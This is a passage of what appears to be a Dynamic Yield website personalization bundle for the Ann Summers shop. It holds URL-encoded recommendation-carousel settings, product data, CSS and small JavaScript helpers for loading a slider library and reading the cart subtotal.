e)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-s